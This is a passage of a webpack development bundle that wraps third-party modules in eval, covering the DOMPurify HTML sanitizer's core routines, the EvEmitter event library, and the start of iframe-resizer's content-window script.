!ALLOWED_ATTR[name]) {\n        if (RETURN_DOM || RETURN_DOM_FRAGMENT) {\n          try {\n            _forceRemove(node);\n          } catch (_) {}\n        } else {\n          try {\n            node.setAttribute(name, '');\n          } catch (_) {}\n        }\n      }\n    };\n\n    /**\n     * _initDocument\n     *\n     * @param  {String} dirty a string of dirty markup\n     * @return {Document} a DOM, filled with the dirty markup\n     */\n    var _initDocument = function _initDocument(dirty) {\n      /* Create a HTML document */\n      var doc;\n      var leadingWhitespace;\n      if (FORCE_BODY) {\n        dirty = '<remove></remove>' + dirty;\n      } else {\n        /* If FORCE_BODY isn't used, leading whitespace needs to be preserved manually */\n        var matches = stringMatch(dirty, /^[\\r\\n\\t ]+/);\n        leadingWhitespace = matches && matches[0];\n      }\n      if (PARSER_MEDIA_TYPE === 'application/xhtml+xml' && NAMESPACE === HTML_NAMESPACE) {\n        // Root of XHTML doc must contain xmlns declaration (see https://www.w3.org/TR/xhtml1/normative.html#strict)\n        dirty = '<html xmlns=\"http://www.w3.org/1999/xhtml\"><head></head><body>' + dirty + '</body></html>';\n      }\n      var dirtyPayload = trustedTypesPolicy ? trustedTypesPolicy.createHTML(dirty) : dirty;\n      /*\n       * Use the DOMParser API by default, fallback later if needs be\n       * DOMParser not work for svg when has multiple root element.\n       */\n      if (NAMESPACE === HTML_NAMESPACE) {\n        try {\n          doc = new DOMParser().parseFromString(dirtyPayload, PARSER_MEDIA_TYPE);\n        } catch (_) {}\n      }\n\n      /* Use createHTMLDocument in case DOMParser is not available */\n      if (!doc || !doc.documentElement) {\n        doc = implementation.createDocument(NAMESPACE, 'template', null);\n        try {\n          doc.documentElement.innerHTML = IS_EMPTY_INPUT ? emptyHTML : dirtyPayload;\n        } catch (_) {\n          // Syntax error if dirtyPayload is invalid xml\n        }\n      }\n      var body = doc.body || doc.documentElement;\n      if (dirty && leadingWhitespace) {\n        body.insertBefore(document.createTextNode(leadingWhitespace), body.childNodes[0] || null);\n      }\n\n      /* Work on whole document or just its body */\n      if (NAMESPACE === HTML_NAMESPACE) {\n        return getElementsByTagName.call(doc, WHOLE_DOCUMENT ? 'html' : 'body')[0];\n      }\n      return WHOLE_DOCUMENT ? doc.documentElement : body;\n    };\n\n    /**\n     * _createIterator\n     *\n     * @param  {Document} root document/fragment to create iterator for\n     * @return {Iterator} iterator instance\n     */\n    var _createIterator = function _createIterator(root) {\n      return createNodeIterator.call(root.ownerDocument || root, root,\n      // eslint-disable-next-line no-bitwise\n      NodeFilter.SHOW_ELEMENT | NodeFilter.SHOW_COMMENT | NodeFilter.SHOW_TEXT | NodeFilter.SHOW_PROCESSING_INSTRUCTION | NodeFilter.SHOW_CDATA_SECTION, null, false);\n    };\n\n    /**\n     * _isClobbered\n     *\n     * @param  {Node} elm element to check for clobbering attacks\n     * @return {Boolean} true if clobbered, false if safe\n     */\n    var _isClobbered = function _isClobbered(elm) {\n      return elm instanceof HTMLFormElement && (typeof elm.nodeName !== 'string' || typeof elm.textContent !== 'string' || typeof elm.removeChild !== 'function' || !(elm.attributes instanceof NamedNodeMap) || typeof elm.removeAttribute !== 'function' || typeof elm.setAttribute !== 'function' || typeof elm.namespaceURI !== 'string' || typeof elm.insertBefore !== 'function' || typeof elm.hasChildNodes !== 'function');\n    };\n\n    /**\n     * _isNode\n     *\n     * @param  {Node} obj object to check whether it's a DOM node\n     * @return {Boolean} true is object is a DOM node\n     */\n    var _isNode = function _isNode(object) {\n      return _typeof(Node) === 'object' ? object instanceof Node : object && _typeof(object) === 'object' && typeof object.nodeType === 'number' && typeof object.nodeName === 'string';\n    };\n\n    /**\n     * _executeHook\n     * Execute user configurable hooks\n     *\n     * @param  {String} entryPoint  Name of the hook's entry point\n     * @param  {Node} currentNode node to work on with the hook\n     * @param  {Object} data additional hook parameters\n     */\n    var _executeHook = function _executeHook(entryPoint, currentNode, data) {\n      if (!hooks[entryPoint]) {\n        return;\n      }\n      arrayForEach(hooks[entryPoint], function (hook) {\n        hook.call(DOMPurify, currentNode, data, CONFIG);\n      });\n    };\n\n    /**\n     * _sanitizeElements\n     *\n     * @protect nodeName\n     * @protect textContent\n     * @protect removeChild\n     *\n     * @param   {Node} currentNode to check for permission to exist\n     * @return  {Boolean} true if node was killed, false if left alive\n     */\n    var _sanitizeElements = function _sanitizeElements(currentNode) {\n      var content;\n\n      /* Execute a hook if present */\n      _executeHook('beforeSanitizeElements', currentNode, null);\n\n      /* Check if element is clobbered or can clobber */\n      if (_isClobbered(currentNode)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Check if tagname contains Unicode */\n      if (regExpTest(/[\\u0080-\\uFFFF]/, currentNode.nodeName)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Now let's check the element's type and name */\n      var tagName = transformCaseFunc(currentNode.nodeName);\n\n      /* Execute a hook if present */\n      _executeHook('uponSanitizeElement', currentNode, {\n        tagName: tagName,\n        allowedTags: ALLOWED_TAGS\n      });\n\n      /* Detect mXSS attempts abusing namespace confusion */\n      if (currentNode.hasChildNodes() && !_isNode(currentNode.firstElementChild) && (!_isNode(currentNode.content) || !_isNode(currentNode.content.firstElementChild)) && regExpTest(/<[/\\w]/g, currentNode.innerHTML) && regExpTest(/<[/\\w]/g, currentNode.textContent)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Mitigate a problem with templates inside select */\n      if (tagName === 'select' && regExpTest(/<template/i, currentNode.innerHTML)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Remove any ocurrence of processing instructions */\n      if (currentNode.nodeType === 7) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Remove any kind of possibly harmful comments */\n      if (SAFE_FOR_XML && currentNode.nodeType === 8 && regExpTest(/<[/\\w]/g, currentNode.data)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Remove element if anything forbids its presence */\n      if (!ALLOWED_TAGS[tagName] || FORBID_TAGS[tagName]) {\n        /* Check if we have a custom element to handle */\n        if (!FORBID_TAGS[tagName] && _basicCustomElementTest(tagName)) {\n          if (CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp && regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, tagName)) return false;\n          if (CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function && CUSTOM_ELEMENT_HANDLING.tagNameCheck(tagName)) return false;\n        }\n\n        /* Keep content except for bad-listed elements */\n        if (KEEP_CONTENT && !FORBID_CONTENTS[tagName]) {\n          var parentNode = getParentNode(currentNode) || currentNode.parentNode;\n          var childNodes = getChildNodes(currentNode) || currentNode.childNodes;\n          if (childNodes && parentNode) {\n            var childCount = childNodes.length;\n            for (var i = childCount - 1; i >= 0; --i) {\n              var childClone = cloneNode(childNodes[i], true);\n              childClone.__removalCount = (currentNode.__removalCount || 0) + 1;\n              parentNode.insertBefore(childClone, getNextSibling(currentNode));\n            }\n          }\n        }\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Check whether element has a valid namespace */\n      if (currentNode instanceof Element && !_checkValidNamespace(currentNode)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Make sure that older browsers don't get fallback-tag mXSS */\n      if ((tagName === 'noscript' || tagName === 'noembed' || tagName === 'noframes') && regExpTest(/<\\/no(script|embed|frames)/i, currentNode.innerHTML)) {\n        _forceRemove(currentNode);\n        return true;\n      }\n\n      /* Sanitize element content to be template-safe */\n      if (SAFE_FOR_TEMPLATES && currentNode.nodeType === 3) {\n        /* Get the element's text content */\n        content = currentNode.textContent;\n        content = stringReplace(content, MUSTACHE_EXPR$1, ' ');\n        content = stringReplace(content, ERB_EXPR$1, ' ');\n        content = stringReplace(content, TMPLIT_EXPR$1, ' ');\n        if (currentNode.textContent !== content) {\n          arrayPush(DOMPurify.removed, {\n            element: currentNode.cloneNode()\n          });\n          currentNode.textContent = content;\n        }\n      }\n\n      /* Execute a hook if present */\n      _executeHook('afterSanitizeElements', currentNode, null);\n      return false;\n    };\n\n    /**\n     * _isValidAttribute\n     *\n     * @param  {string} lcTag Lowercase tag name of containing element.\n     * @param  {string} lcName Lowercase attribute name.\n     * @param  {string} value Attribute value.\n     * @return {Boolean} Returns true if `value` is valid, otherwise false.\n     */\n    // eslint-disable-next-line complexity\n    var _isValidAttribute = function _isValidAttribute(lcTag, lcName, value) {\n      /* Make sure attribute cannot clobber */\n      if (SANITIZE_DOM && (lcName === 'id' || lcName === 'name') && (value in document || value in formElement)) {\n        return false;\n      }\n\n      /* Allow valid data-* attributes: At least one character after \"-\"\n          (https://html.spec.whatwg.org/multipage/dom.html#embedding-custom-non-visible-data-with-the-data-*-attributes)\n          XML-compatible (https://html.spec.whatwg.org/multipage/infrastructure.html#xml-compatible and http://www.w3.org/TR/xml/#d0e804)\n          We don't need to check the value; it's always URI safe. */\n      if (ALLOW_DATA_ATTR && !FORBID_ATTR[lcName] && regExpTest(DATA_ATTR$1, lcName)) ; else if (ALLOW_ARIA_ATTR && regExpTest(ARIA_ATTR$1, lcName)) ; else if (!ALLOWED_ATTR[lcName] || FORBID_ATTR[lcName]) {\n        if (\n        // First condition does a very basic check if a) it's basically a valid custom element tagname AND\n        // b) if the tagName passes whatever the user has configured for CUSTOM_ELEMENT_HANDLING.tagNameCheck\n        // and c) if the attribute name passes whatever the user has configured for CUSTOM_ELEMENT_HANDLING.attributeNameCheck\n        _basicCustomElementTest(lcTag) && (CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp && regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, lcTag) || CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function && CUSTOM_ELEMENT_HANDLING.tagNameCheck(lcTag)) && (CUSTOM_ELEMENT_HANDLING.attributeNameCheck instanceof RegExp && regExpTest(CUSTOM_ELEMENT_HANDLING.attributeNameCheck, lcName) || CUSTOM_ELEMENT_HANDLING.attributeNameCheck instanceof Function && CUSTOM_ELEMENT_HANDLING.attributeNameCheck(lcName)) ||\n        // Alternative, second condition checks if it's an `is`-attribute, AND\n        // the value passes whatever the user has configured for CUSTOM_ELEMENT_HANDLING.tagNameCheck\n        lcName === 'is' && CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements && (CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp && regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, value) || CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function && CUSTOM_ELEMENT_HANDLING.tagNameCheck(value))) ; else {\n          return false;\n        }\n        /* Check value is safe. First, is attr inert? If so, is safe */\n      } else if (URI_SAFE_ATTRIBUTES[lcName]) ; else if (regExpTest(IS_ALLOWED_URI$1, stringReplace(value, ATTR_WHITESPACE$1, ''))) ; else if ((lcName === 'src' || lcName === 'xlink:href' || lcName === 'href') && lcTag !== 'script' && stringIndexOf(value, 'data:') === 0 && DATA_URI_TAGS[lcTag]) ; else if (ALLOW_UNKNOWN_PROTOCOLS && !regExpTest(IS_SCRIPT_OR_DATA$1, stringReplace(value, ATTR_WHITESPACE$1, ''))) ; else if (value) {\n        return false;\n      } else ;\n      return true;\n    };\n\n    /**\n     * _basicCustomElementCheck\n     * checks if at least one dash is included in tagName, and it's not the first char\n     * for more sophisticated checking see https://github.com/sindresorhus/validate-element-name\n     * @param {string} tagName name of the tag of the node to sanitize\n     */\n    var _basicCustomElementTest = function _basicCustomElementTest(tagName) {\n      return tagName !== 'annotation-xml' && stringMatch(tagName, CUSTOM_ELEMENT$1);\n    };\n\n    /**\n     * _sanitizeAttributes\n     *\n     * @protect attributes\n     * @protect nodeName\n     * @protect removeAttribute\n     * @protect setAttribute\n     *\n     * @param  {Node} currentNode to sanitize\n     */\n    var _sanitizeAttributes = function _sanitizeAttributes(currentNode) {\n      var attr;\n      var value;\n      var lcName;\n      var l;\n      /* Execute a hook if present */\n      _executeHook('beforeSanitizeAttributes', currentNode, null);\n      var attributes = currentNode.attributes;\n\n      /* Check if we have attributes; if not we might have a text node */\n      if (!attributes || _isClobbered(currentNode)) {\n        return;\n      }\n      var hookEvent = {\n        attrName: '',\n        attrValue: '',\n        keepAttr: true,\n        allowedAttributes: ALLOWED_ATTR\n      };\n      l = attributes.length;\n\n      /* Go backwards over all attributes; safely remove bad ones */\n      while (l--) {\n        attr = attributes[l];\n        var _attr = attr,\n          name = _attr.name,\n          namespaceURI = _attr.namespaceURI;\n        value = name === 'value' ? attr.value : stringTrim(attr.value);\n        lcName = transformCaseFunc(name);\n\n        /* Execute a hook if present */\n        hookEvent.attrName = lcName;\n        hookEvent.attrValue = value;\n        hookEvent.keepAttr = true;\n        hookEvent.forceKeepAttr = undefined; // Allows developers to see this is a property they can set\n        _executeHook('uponSanitizeAttribute', currentNode, hookEvent);\n        value = hookEvent.attrValue;\n\n        /* Did the hooks approve of the attribute? */\n        if (hookEvent.forceKeepAttr) {\n          continue;\n        }\n\n        /* Remove attribute */\n        _removeAttribute(name, currentNode);\n\n        /* Did the hooks approve of the attribute? */\n        if (!hookEvent.keepAttr) {\n          continue;\n        }\n\n        /* Work around a security issue in jQuery 3.0 */\n        if (!ALLOW_SELF_CLOSE_IN_ATTR && regExpTest(/\\/>/i, value)) {\n          _removeAttribute(name, currentNode);\n          continue;\n        }\n\n        /* Sanitize attribute content to be template-safe */\n        if (SAFE_FOR_TEMPLATES) {\n          value = stringReplace(value, MUSTACHE_EXPR$1, ' ');\n          value = stringReplace(value, ERB_EXPR$1, ' ');\n          value = stringReplace(value, TMPLIT_EXPR$1, ' ');\n        }\n\n        /* Is `value` valid for this attribute? */\n        var lcTag = transformCaseFunc(currentNode.nodeName);\n        if (!_isValidAttribute(lcTag, lcName, value)) {\n          continue;\n        }\n\n        /* Full DOM Clobbering protection via namespace isolation,\n         * Prefix id and name attributes with `user-content-`\n         */\n        if (SANITIZE_NAMED_PROPS && (lcName === 'id' || lcName === 'name')) {\n          // Remove the attribute with this value\n          _removeAttribute(name, currentNode);\n\n          // Prefix the value and later re-create the attribute with the sanitized value\n          value = SANITIZE_NAMED_PROPS_PREFIX + value;\n        }\n\n        /* Work around a security issue with comments inside attributes */\n        if (SAFE_FOR_XML && regExpTest(/((--!?|])>)|<\\/(style|title)/i, value)) {\n          _removeAttribute(name, currentNode);\n          continue;\n        }\n\n        /* Handle attributes that require Trusted Types */\n        if (trustedTypesPolicy && _typeof(trustedTypes) === 'object' && typeof trustedTypes.getAttributeType === 'function') {\n          if (namespaceURI) ; else {\n            switch (trustedTypes.getAttributeType(lcTag, lcName)) {\n              case 'TrustedHTML':\n                {\n                  value = trustedTypesPolicy.createHTML(value);\n                  break;\n                }\n              case 'TrustedScriptURL':\n                {\n                  value = trustedTypesPolicy.createScriptURL(value);\n                  break;\n                }\n            }\n          }\n        }\n\n        /* Handle invalid data-* attribute set by try-catching it */\n        try {\n          if (namespaceURI) {\n            currentNode.setAttributeNS(namespaceURI, name, value);\n          } else {\n            /* Fallback to setAttribute() for browser-unrecognized namespaces e.g. \"x-schema\". */\n            currentNode.setAttribute(name, value);\n          }\n          if (_isClobbered(currentNode)) {\n            _forceRemove(currentNode);\n          } else {\n            arrayPop(DOMPurify.removed);\n          }\n        } catch (_) {}\n      }\n\n      /* Execute a hook if present */\n      _executeHook('afterSanitizeAttributes', currentNode, null);\n    };\n\n    /**\n     * _sanitizeShadowDOM\n     *\n     * @param  {DocumentFragment} fragment to iterate over recursively\n     */\n    var _sanitizeShadowDOM = function _sanitizeShadowDOM(fragment) {\n      var shadowNode;\n      var shadowIterator = _createIterator(fragment);\n\n      /* Execute a hook if present */\n      _executeHook('beforeSanitizeShadowDOM', fragment, null);\n      while (shadowNode = shadowIterator.nextNode()) {\n        /* Execute a hook if present */\n        _executeHook('uponSanitizeShadowNode', shadowNode, null);\n        /* Sanitize tags and elements */\n        _sanitizeElements(shadowNode);\n\n        /* Check attributes next */\n        _sanitizeAttributes(shadowNode);\n\n        /* Deep shadow DOM detected */\n        if (shadowNode.content instanceof DocumentFragment) {\n          _sanitizeShadowDOM(shadowNode.content);\n        }\n      }\n\n      /* Execute a hook if present */\n      _executeHook('afterSanitizeShadowDOM', fragment, null);\n    };\n\n    /**\n     * Sanitize\n     * Public method providing core sanitation functionality\n     *\n     * @param {String|Node} dirty string or DOM node\n     * @param {Object} configuration object\n     */\n    // eslint-disable-next-line complexity\n    DOMPurify.sanitize = function (dirty) {\n      var cfg = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n      var body;\n      var importedNode;\n      var currentNode;\n      var oldNode;\n      var returnNode;\n      /* Make sure we have a string to sanitize.\n        DO NOT return early, as this will return the wrong type if\n        the user has requested a DOM object rather than a string */\n      IS_EMPTY_INPUT = !dirty;\n      if (IS_EMPTY_INPUT) {\n        dirty = '<!-->';\n      }\n\n      /* Stringify, in case dirty is an object */\n      if (typeof dirty !== 'string' && !_isNode(dirty)) {\n        if (typeof dirty.toString === 'function') {\n          dirty = dirty.toString();\n          if (typeof dirty !== 'string') {\n            throw typeErrorCreate('dirty is not a string, aborting');\n          }\n        } else {\n          throw typeErrorCreate('toString is not a function');\n        }\n      }\n\n      /* Check we can run. Otherwise fall back or ignore */\n      if (!DOMPurify.isSupported) {\n        if (_typeof(window.toStaticHTML) === 'object' || typeof window.toStaticHTML === 'function') {\n          if (typeof dirty === 'string') {\n            return window.toStaticHTML(dirty);\n          }\n          if (_isNode(dirty)) {\n            return window.toStaticHTML(dirty.outerHTML);\n          }\n        }\n        return dirty;\n      }\n\n      /* Assign config vars */\n      if (!SET_CONFIG) {\n        _parseConfig(cfg);\n      }\n\n      /* Clean up removed elements */\n      DOMPurify.removed = [];\n\n      /* Check if dirty is correctly typed for IN_PLACE */\n      if (typeof dirty === 'string') {\n        IN_PLACE = false;\n      }\n      if (IN_PLACE) {\n        /* Do some early pre-sanitization to avoid unsafe root nodes */\n        if (dirty.nodeName) {\n          var tagName = transformCaseFunc(dirty.nodeName);\n          if (!ALLOWED_TAGS[tagName] || FORBID_TAGS[tagName]) {\n            throw typeErrorCreate('root node is forbidden and cannot be sanitized in-place');\n          }\n        }\n      } else if (dirty instanceof Node) {\n        /* If dirty is a DOM element, append to an empty document to avoid\n           elements being stripped by the parser */\n        body = _initDocument('<!---->');\n        importedNode = body.ownerDocument.importNode(dirty, true);\n        if (importedNode.nodeType === 1 && importedNode.nodeName === 'BODY') {\n          /* Node is already a body, use as is */\n          body = importedNode;\n        } else if (importedNode.nodeName === 'HTML') {\n          body = importedNode;\n        } else {\n          // eslint-disable-next-line unicorn/prefer-dom-node-append\n          body.appendChild(importedNode);\n        }\n      } else {\n        /* Exit directly if we have nothing to do */\n        if (!RETURN_DOM && !SAFE_FOR_TEMPLATES && !WHOLE_DOCUMENT &&\n        // eslint-disable-next-line unicorn/prefer-includes\n        dirty.indexOf('<') === -1) {\n          return trustedTypesPolicy && RETURN_TRUSTED_TYPE ? trustedTypesPolicy.createHTML(dirty) : dirty;\n        }\n\n        /* Initialize the document to work on */\n        body = _initDocument(dirty);\n\n        /* Check we have a DOM node from the data */\n        if (!body) {\n          return RETURN_DOM ? null : RETURN_TRUSTED_TYPE ? emptyHTML : '';\n        }\n      }\n\n      /* Remove first element node (ours) if FORCE_BODY is set */\n      if (body && FORCE_BODY) {\n        _forceRemove(body.firstChild);\n      }\n\n      /* Get node iterator */\n      var nodeIterator = _createIterator(IN_PLACE ? dirty : body);\n\n      /* Now start iterating over the created document */\n      while (currentNode = nodeIterator.nextNode()) {\n        /* Fix IE's strange behavior with manipulated textNodes #89 */\n        if (currentNode.nodeType === 3 && currentNode === oldNode) {\n          continue;\n        }\n\n        /* Sanitize tags and elements */\n        _sanitizeElements(currentNode);\n\n        /* Check attributes next */\n        _sanitizeAttributes(currentNode);\n\n        /* Shadow DOM detected, sanitize it */\n        if (currentNode.content instanceof DocumentFragment) {\n          _sanitizeShadowDOM(currentNode.content);\n        }\n        oldNode = currentNode;\n      }\n      oldNode = null;\n\n      /* If we sanitized `dirty` in-place, return it. */\n      if (IN_PLACE) {\n        return dirty;\n      }\n\n      /* Return sanitized string or DOM */\n      if (RETURN_DOM) {\n        if (RETURN_DOM_FRAGMENT) {\n          returnNode = createDocumentFragment.call(body.ownerDocument);\n          while (body.firstChild) {\n            // eslint-disable-next-line unicorn/prefer-dom-node-append\n            returnNode.appendChild(body.firstChild);\n          }\n        } else {\n          returnNode = body;\n        }\n        if (ALLOWED_ATTR.shadowroot || ALLOWED_ATTR.shadowrootmod) {\n          /*\n            AdoptNode() is not used because internal state is not reset\n            (e.g. the past names map of a HTMLFormElement), this is safe\n            in theory but we would rather not risk another attack vector.\n            The state that is cloned by importNode() is explicitly defined\n            by the specs.\n          */\n          returnNode = importNode.call(originalDocument, returnNode, true);\n        }\n        return returnNode;\n      }\n      var serializedHTML = WHOLE_DOCUMENT ? body.outerHTML : body.innerHTML;\n\n      /* Serialize doctype if allowed */\n      if (WHOLE_DOCUMENT && ALLOWED_TAGS['!doctype'] && body.ownerDocument && body.ownerDocument.doctype && body.ownerDocument.doctype.name && regExpTest(DOCTYPE_NAME, body.ownerDocument.doctype.name)) {\n        serializedHTML = '<!DOCTYPE ' + body.ownerDocument.doctype.name + '>\\n' + serializedHTML;\n      }\n\n      /* Sanitize final string template-safe */\n      if (SAFE_FOR_TEMPLATES) {\n        serializedHTML = stringReplace(serializedHTML, MUSTACHE_EXPR$1, ' ');\n        serializedHTML = stringReplace(serializedHTML, ERB_EXPR$1, ' ');\n        serializedHTML = stringReplace(serializedHTML, TMPLIT_EXPR$1, ' ');\n      }\n      return trustedTypesPolicy && RETURN_TRUSTED_TYPE ? trustedTypesPolicy.createHTML(serializedHTML) : serializedHTML;\n    };\n\n    /**\n     * Public method to set the configuration once\n     * setConfig\n     *\n     * @param {Object} cfg configuration object\n     */\n    DOMPurify.setConfig = function (cfg) {\n      _parseConfig(cfg);\n      SET_CONFIG = true;\n    };\n\n    /**\n     * Public method to remove the configuration\n     * clearConfig\n     *\n     */\n    DOMPurify.clearConfig = function () {\n      CONFIG = null;\n      SET_CONFIG = false;\n    };\n\n    /**\n     * Public method to check if an attribute value is valid.\n     * Uses last set config, if any. Otherwise, uses config defaults.\n     * isValidAttribute\n     *\n     * @param  {string} tag Tag name of containing element.\n     * @param  {string} attr Attribute name.\n     * @param  {string} value Attribute value.\n     * @return {Boolean} Returns true if `value` is valid. Otherwise, returns false.\n     */\n    DOMPurify.isValidAttribute = function (tag, attr, value) {\n      /* Initialize shared config vars if necessary. */\n      if (!CONFIG) {\n        _parseConfig({});\n      }\n      var lcTag = transformCaseFunc(tag);\n      var lcName = transformCaseFunc(attr);\n      return _isValidAttribute(lcTag, lcName, value);\n    };\n\n    /**\n     * AddHook\n     * Public method to add DOMPurify hooks\n     *\n     * @param {String} entryPoint entry point for the hook to add\n     * @param {Function} hookFunction function to execute\n     */\n    DOMPurify.addHook = function (entryPoint, hookFunction) {\n      if (typeof hookFunction !== 'function') {\n        return;\n      }\n      hooks[entryPoint] = hooks[entryPoint] || [];\n      arrayPush(hooks[entryPoint], hookFunction);\n    };\n\n    /**\n     * RemoveHook\n     * Public method to remove a DOMPurify hook at a given entryPoint\n     * (pops it from the stack of hooks if more are present)\n     *\n     * @param {String} entryPoint entry point for the hook to remove\n     * @return {Function} removed(popped) hook\n     */\n    DOMPurify.removeHook = function (entryPoint) {\n      if (hooks[entryPoint]) {\n        return arrayPop(hooks[entryPoint]);\n      }\n    };\n\n    /**\n     * RemoveHooks\n     * Public method to remove all DOMPurify hooks at a given entryPoint\n     *\n     * @param  {String} entryPoint entry point for the hooks to remove\n     */\n    DOMPurify.removeHooks = function (entryPoint) {\n      if (hooks[entryPoint]) {\n        hooks[entryPoint] = [];\n      }\n    };\n\n    /**\n     * RemoveAllHooks\n     * Public method to remove all DOMPurify hooks\n     *\n     */\n    DOMPurify.removeAllHooks = function () {\n      hooks = {};\n    };\n    return DOMPurify;\n  }\n  var purify = createDOMPurify();\n\n  return purify;\n\n}));\n//# sourceMappingURL=purify.js.map\n\n\n//# sourceURL=webpack://pixLib/./node_modules/dompurify/dist/purify.js?\n}");

/***/ }),

/***/ "./node_modules/ev-emitter/ev-emitter.js":
/*!***********************************************!*\
  !*** ./node_modules/ev-emitter/ev-emitter.js ***!
  \***********************************************/
/***/ (function(module) {

eval("{/**\n * EvEmitter v2.1.1\n * Lil' event emitter\n * MIT License\n */\n\n( function( global, factory ) {\n  // universal module definition\n  if (  true && module.exports ) {\n    // CommonJS - Browserify, Webpack\n    module.exports = factory();\n  } else {\n    // Browser globals\n    global.EvEmitter = factory();\n  }\n\n}( typeof window != 'undefined' ? window : this, function() {\n\nfunction EvEmitter() {}\n\nlet proto = EvEmitter.prototype;\n\nproto.on = function( eventName, listener ) {\n  if ( !eventName || !listener ) return this;\n\n  // set events hash\n  let events = this._events = this._events || {};\n  // set listeners array\n  let listeners = events[ eventName ] = events[ eventName ] || [];\n  // only add once\n  if ( !listeners.includes( listener ) ) {\n    listeners.push( listener );\n  }\n\n  return this;\n};\n\nproto.once = function( eventName, listener ) {\n  if ( !eventName || !listener ) return this;\n\n  // add event\n  this.on( eventName, listener );\n  // set once flag\n  // set onceEvents hash\n  let onceEvents = this._onceEvents = this._onceEvents || {};\n  // set onceListeners object\n  let onceListeners = onceEvents[ eventName ] = onceEvents[ eventName ] || {};\n  // set flag\n  onceListeners[ listener ] = true;\n\n  return this;\n};\n\nproto.off = function( eventName, listener ) {\n  let listeners = this._events && this._events[ eventName ];\n  if ( !listeners || !listeners.length ) return this;\n\n  let index = listeners.indexOf( listener );\n  if ( index != -1 ) {\n    listeners.splice( index, 1 );\n  }\n\n  return this;\n};\n\nproto.emitEvent = function( eventName, args ) {\n  let listeners = this._events && this._events[ eventName ];\n  if ( !listeners || !listeners.length ) return this;\n\n  // copy over to avoid interference if .off() in listener\n  listeners = listeners.slice( 0 );\n  args = args || [];\n  // once stuff\n  let onceListeners = this._onceEvents && this._onceEvents[ eventName ];\n\n  for ( let listener of listeners ) {\n    let isOnce = onceListeners && onceListeners[ listener ];\n    if ( isOnce ) {\n      // remove listener\n      // remove before trigger to prevent recursion\n      this.off( eventName, listener );\n      // unset once flag\n      delete onceListeners[ listener ];\n    }\n    // trigger listener\n    listener.apply( this, args );\n  }\n\n  return this;\n};\n\nproto.allOff = function() {\n  delete this._events;\n  delete this._onceEvents;\n  return this;\n};\n\nreturn EvEmitter;\n\n} ) );\n\n\n//# sourceURL=webpack://pixLib/./node_modules/ev-emitter/ev-emitter.js?\n}");

/***/ }),

/***/ "./node_modules/iframe-resizer/index.js":
/*!**********************************************!*\
  !*** ./node_modules/iframe-resizer/index.js ***!
  \**********************************************/
/***/ (function(module, __unused_webpack_exports, __webpack_require__) {

eval("{const iframeResize = __webpack_require__(/*! ./js/iframeResizer */ \"./node_modules/iframe-resizer/js/iframeResizer.js\")\n\nmodule.exports = {\n  iframeResize: iframeResize,\n  iframeResizer: iframeResize, // Backwards compatibility\n  contentWindow: __webpack_require__(/*! ./js/iframeResizer.contentWindow */ \"./node_modules/iframe-resizer/js/iframeResizer.contentWindow.js\")\n}\n\n\n//# sourceURL=webpack://pixLib/./node_modules/iframe-resizer/index.js?\n}");

/***/ }),

/***/ "./node_modules/iframe-resizer/js/iframeResizer.contentWindow.js":
/*!***********************************************************************!*\
  !*** ./node_modules/iframe-resizer/js/iframeResizer.contentWindow.js ***!
  \***********************************************************************/
/***/ (function(module) {

eval("{/*\n * File: iframeResizer.contentWindow.js\n * Desc: Include this file in any page being loaded into an iframe\n *       to force the iframe to resize to the content size.\n * Requires: iframeResizer.js on host page.\n * Doc: https://iframe-resizer.com\n * Author: David J. Bradshaw - info@iframe-resizer.com\n *\n */\n\n// eslint-disable-next-line sonarjs/cognitive-complexity, no-shadow-restricted-names\n;(function (undefined) {\n  if (typeof window === 'undefined') return // don't run for server side render\n\n  var autoResize = true,\n    base = 10,\n    bodyBackground = '',\n    bodyMargin = 0,\n    bodyMarginStr = '',\n    bodyObserver = null,\n    bodyPadding = '',\n    calculateWidth = false,\n    doubleEventList = { resize: 1, click: 1 },\n    eventCancelTimer = 128,\n    firstRun = true,\n    height = 1,\n    heightCalcModeDefault = 'bodyOffset',\n    heightCalcMode = heightCalcModeDefault,\n    initLock = true,\n    initMsg = '',\n    inPageLinks = {},\n    interval = 32,\n    intervalTimer = null,\n    logging = false,\n    mouseEvents = false,\n    msgID = '[iFrameSizer]', // Must match host page msg ID\n    msgIdLen = msgID.length,\n    myID = '',\n    resetRequiredMethods = {\n      max: 1,\n      min: 1,\n      bodyScroll: 1,\n      documentElementScroll: 1\n    },\n    resizeFrom = 'child',\n    sendPermit = true,\n    target = window.parent,\n    targetOriginDefault = '*',\n    tolerance = 0,\n    triggerLocked = false,\n    triggerLockedTimer = null,\n    throttledTimer = 16,\n    width = 1,\n    widthCalcModeDefault = 'scroll',\n    widthCalcMode = widthCalcModeDefault,\n    win = window,\n    onMessage = function () {\n      warn('onMessage function not defined')\n    },\n    onReady = function () {},\n    onPageInfo = function () {},\n    customCalcMethods = {\n      height: function () {\n        warn('Custom height calculation function not defined')\n        return document.documentElement.offsetHeight\n      },\n      width: function () {\n        warn('Custom width calculation function not defined')\n        return document.body.scrollWidth\n      }\n    },\n    eventHandlersByName = {},\n    passiveSupported = false\n\n  function noop() {}\n\n  try {\n    var options = Object.create(\n      {},\n      {\n        passive: {\n          // eslint-disable-next-line getter-return\n          get: function () {\n            passiveSupported = true\n          }\n        }\n      }\n    )\n    window.addEventListener('test', noop, options)\n    window.removeEventListener('test', noop, options)\n  } catch (error) {\n    /* */\n  }\n\n  function addEventListener(el, evt, func, options) {\n    el.addEventListener(evt, func, passiveSupported ? options || 